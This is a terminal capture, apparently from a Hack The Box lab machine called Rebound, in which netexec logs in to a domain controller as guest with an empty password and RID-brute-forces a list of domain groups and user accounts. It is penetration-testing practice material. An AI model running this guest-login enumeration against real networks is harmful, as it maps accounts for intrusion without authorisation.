 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ nxc smb dc01 -u 'guest' -p '' --users
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebo
SMB 10.10.11.231 445 DC01 [+] rebound.htb\guest:********
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ nxc smb dc01 -u 'guest' -p '' --rid-brute
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebo
SMB 10.10.11.231 445 DC01 [+] rebound.htb\guest:********
SMB 10.10.11.231 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB 10.10.11.231 445 DC01 501: rebound\Guest (SidTypeUser)
SMB 10.10.11.231 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB 10.10.11.231 445 DC01 512: rebound\Domain Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 513: rebound\Domain Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 514: rebound\Domain Guests (SidTypeGroup)
SMB 10.10.11.231 445 DC01 515: rebound\Domain Computers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 516: rebound\Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 517: rebound\Cert Publishers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 518: rebound\Schema Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.231 445 DC01 521: rebound\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 522: rebound\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 525: rebound\Protected Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 526: rebound\Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 527: rebound\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 553: rebound\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 571: rebound\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 572: rebound\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 1000: rebound\DC01$ (SidTypeUser)
SMB 10.10.11.231 445 DC01 1101: rebound\DnsAdmins (SidTypeAlias)
SMB 10.10.11.231 445 DC01 1102: rebound\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.231 445 DC01 1951: rebound\ppaul (SidTypeUser)
SMB 10.10.11.231 445 DC01 2952: rebound\llune (SidTypeUser)
SMB 10.10.11.231 445 DC01 3382: rebound\fflock (SidTypeUser)